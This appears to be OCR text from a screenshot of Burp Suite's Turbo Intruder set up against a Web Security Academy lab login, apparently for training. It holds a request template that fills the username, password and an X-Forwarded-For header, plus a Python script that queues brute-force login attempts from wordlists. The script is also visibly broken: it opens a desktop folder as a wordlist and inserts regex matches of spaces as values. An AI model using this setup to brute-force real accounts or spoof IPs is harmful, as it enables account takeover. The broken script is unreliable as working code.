 Turbo Intruder - ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net
Pretty Raw Hex \n
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://ac321fba1fe68429c09fed0800cf00ba.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20 X-Forwarded-For: %s
21
22 username=%s&password=%s
Search... 0 matches
examples/multipleParameters.py Choose scripts dir Save
9
10 engine.queue(target.req, ['', '', ''])
11
12
13 def handleResponse(req, interesting):
14 # currently available attributes are req.status, req.wordcount, req.length and req.response
15 if req.status != 404:
16 table.add(req)
17
18 # with open('C://test1.text','w') as fout:
19 # fout.write(str(dir(req)))
20
21 for firstWord in open('C:\\Users\\ZeroLife\\Desktop'):
22 for secondWord in ['a','b','c']:
23
24 x = re.findall(" ",str(req.response))
25
26 req.engine.queue(target.req, [x,firstWord.rstrip(), secondWord.rstrip()])
Attack